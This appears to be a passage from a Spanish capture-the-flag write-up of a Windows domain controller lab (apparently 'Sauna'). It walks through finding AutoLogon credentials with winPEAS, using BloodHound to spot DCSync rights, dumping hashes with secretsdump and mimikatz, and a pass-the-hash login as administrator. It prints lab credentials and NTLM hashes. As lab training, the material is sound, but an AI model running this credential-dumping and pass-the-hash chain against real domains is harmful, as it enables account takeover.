

Y dentro de la máquina tenemos acceso a la flag user.txt

#### 3- Elevación de privilegios

Somos usuarios en esta máquina y vamos a enumerar para obtener la raíz.

Para hacer enumeración de la información disponible en el sistema, vamos a utilizar la herramienta winPEAS.exe.





\*Evil-WinRM\* PS C:\Users\FSmith\Documents> upload winPEASany.exe Info: Uploading winPEASany.exe to C:\Users\FSmith\Documents\winPEASany.exe Data: 2581844 bytes of 2581844 bytes copied Info: Upload successful! \*Evil-WinRM\* PS C:\Users\FSmith\Documents>

Después de realizar la exploración con winPEAS, encontramos un par usuario y contraseña.

| Looking for AutoLogon credentials     |                                   |  |  |  |
|---------------------------------------|-----------------------------------|--|--|--|
| Some AutoLogon credentials were found |                                   |  |  |  |
| DefaultDomainName                     | : EGOTISTICALBANK                 |  |  |  |
| DefaultUserName                       | : EGOTISTICALBAN (svc_loanmanager |  |  |  |
| DefaultPassword                       | : Moneymakestheworldgoround!      |  |  |  |

Con este usuario y contraseña vamos a hacer varias cosas, vamos a entablar Shell con evil-winrm para explorar el contenido disponible para este usuario y por otro lado, vamos a realizar un pass-the-hash con impacket-secretsdump para hacer un volcado de los hashes del sistema.

9

Otra forma de bsucar una vía de elevación de privilegios, es utilizar la herramienta BloodHound. Vamos a ello.



Parece que el usuario no es correcto, vamos a buscar que usuarios forman parte del sistema.





| Home folders found     | Computer Name   | e : SAUNA                  |
|------------------------|-----------------|----------------------------|
| C:\Users\Administrator | User Name       | : svc_loanmgr              |
| C:\Users\All Users     | User Id :       | 1108                       |
| C:\Users\Default       | Is Enabled      |                            |
| C:\Users\Default User  | User Type       | : User                     |
|                        | Comment         |                            |
| C:\Users\Public        | Last Logon      | : 1/1/1970 12:00:00 AM     |
| C:\Users\svc_loanmgr   | Logons Count    | : 0                        |
|                        | Password Last S | Set : 1/24/2020 4:48:31 PM |

Parece que el usuario svc\_loanmanager existe en el sistema con el nombre svc\_loanmgr. Volvemos a iniciar sesión con el nuevo usuario encontrado.



Volvemos a utilizar la herramienta winPEAS para buscar información interesante dentro del nuevo usuario. Pero tras su ejecución y análisis de los resultados, no encuentra información que nos pueda ser útil en la elevación de privilegios.

Vamos a realizar un pass-the-hash con la herramienta impacket-secretsdump, para ver si podemos realizar un volcado de hashes.





Vemos que nos realiza un volcado con los hashes de todos los usuarios del sistema. Vamos a probar si podemos entablar la Shell con evil-winrm utilizando el usuario administrator y su hash NTLM.



Podemos acceder al usuario administrator y obtener la Shell root.txt

Ahora vamos a realizar la elevación de privilegios, pero utilizando las herramientas BloodHound para buscar posibles rutas de elevación de privilegios y mimikatz para intentar obtener el volcado del hash de administrador.

Primero debemos subir a la máquina objetivo el ejecutable SharpHound, que recopilará toda la información disponible y creará en archivo .zip con toda la información necesaria que posteriormente utilizaremos en BloodHound.

| *Evil-WinRM* PS C:\Users\FSmith\Documents> ./SharpHound.exe                                                          |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 2022-04-07T18:06:25.8703129-07:00 INFORMATION Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL,  |  |  |  |  |  |
| Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote                                                              |  |  |  |  |  |
| 2022-04-07T18:06:25.8703129-07:00 INFORMATION Initializing SharpHound at 6:06 PM on 4/7/2022                         |  |  |  |  |  |
| 2022-04-07T18:06:50.2453000-07:00/INFORMATION/Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, Object |  |  |  |  |  |
| Props, DCOM, SPNTargets, PSRemote                                                                                    |  |  |  |  |  |
| 2022-04-07T18:06:50.4484304-07:00 INFORMATION Beginning LDAP search for EGOTISTICAL-BANK.LOCAL                       |  |  |  |  |  |
| 2022-04-07T18:06:50.5110318-07:00 INFORMATION Producer has finished, closing LDAP channel                            |  |  |  |  |  |
| 2022-04-07T18:06:50.5110318-07:00 INFORMATION LDAP channel closed, waiting for consumers                             |  |  |  |  |  |
| 2022-04-07T18:07:21.3391373-07:00 INFORMATION Status: 0 objects finished (+0 0)/s Using 36 MB RAM                    |  |  |  |  |  |
| 2022-04-07T18:07:47.1671777-07:00 INFORMATION Consumers finished, closing output channel                             |  |  |  |  |  |
| 2022-04-07T18:07:47.2140636-07:00 INFORMATION Output channel closed, waiting for output task to complete             |  |  |  |  |  |
| Closing writers                                                                                                    |  |  |  |  |  |
| 2022-04-07T18:07:47.6828072-07:00 INFORMATION Status: 94 objects finished (+94 1.649123)/s Using 56 MB RAM           |  |  |  |  |  |
| 2022-04-07T18:07:47.6828072-07:00 INFORMATION Enumeration finished in 00:00:57.2488271                               |  |  |  |  |  |
| 2022-04-07T18:07:47.8703052-07:00 INFORMATION SharpHound Enumeration Completed at 6:07 PM on 4/7/2022! Happy Graphin |  |  |  |  |  |
| g!                                                                                                    |  |  |  |  |  |
| *Evil-WinRM* PS C:\Users\FSmith\Documents> dir                                                                       |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| Directory: C:\Users\FSmith\Documents                                                                                 |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| Mode LastWriteTime Length Name                                                                                       |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| -a 4///2022 6:07 PM 11004 20220407 8:0746_BloodHound.2lp                                                             |  |  |  |  |  |
| -a 4///2022 6:03 PM 906/52 SharpHound.exe                                                                            |  |  |  |  |  |
| -d 4///2022 5:24 PM 1930584 WillPEASany.exe                                                                          |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| -a 4/7/2022 6:07 PM 8720 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin                                        |  |  |  |  |  |





Descargamos el zip generado en nuestra máquina local.

Ahora iniciamos BloodHound y neo4j y cargamos el archivo generado.

| Upload Progress                               |      |
|-----------------------------------------------|------|
| 20220407180746_computers.j                    | son  |
| Upload Complete                               | 100% |
|                                               |      |
| 20220407180746_users.json                     |      |
| Upload Complete                               | 100% |
|                                               |      |
|                                               |      |
| 20220407180746_groups.json                    |      |
| 20220407180746_groups.json Upload Complete    | 100% |
| 20220407180746_groups.json<br>Upload Complete | 100% |

Después de importar nuestros archivos, podemos seleccionar "Find Principals with DCSync Rights" y genera un gráfico. Nuestra cuenta de servicio tiene dos permisos. Observe sus permisos similares de administradores.

- 1. GetChanges
- 2. GetChangesAll



Hice clic derecho en la relación y seleccioné "Help". En la Información de abuso, aprendí que podemos realizar un ataque DCS ync para obtener hash de contraseña.





| Help: GetChangesAll                                                                           |                                                                                                    |                                                                                                    |                                                                       |  |  |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--|--|
| Info                                                                                          | Abuse Info                                                                                                    | Opsec Considerations                                                                                                    | References                                                            |  |  |
| With both GetCh<br>dcsync attack to<br>lsadump::dcsy<br>You can also per<br>information on th | nanges and GetChang<br>get the password has<br>nc /domain:testla<br>rform the more compl<br>his see the blod post b | gesAll privileges in BloodHound<br>sh of an arbitrary principal using<br>b.local /user:Administrate<br>licated ExtraSids attack to hop o<br>by harmj0y in the references tal | l, you may perform a<br>g mimikatz:<br>or<br>domain trusts. For<br>b. |  |  |
|                                                                                               |                                                                                                    |                                                                                                    | Close                                                                 |  |  |
|                                                                                               |                                                                                                    |                                                                                                    |                                                                       |  |  |

Vamos a utilizar mimikatz para hacer el volcado del hash del usuario administrator. Vamos a ver como se hace.



Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f lm - 0: 365ca60e4aba3e9a71d78a3912caf35c lm - 1: 7af65ae5e7103761ae828523c7713031





Y ahora con este hash y el usuario administrator, volvemos a ejecutar evil-winrm para comunicarnos con la máquina objetivo.



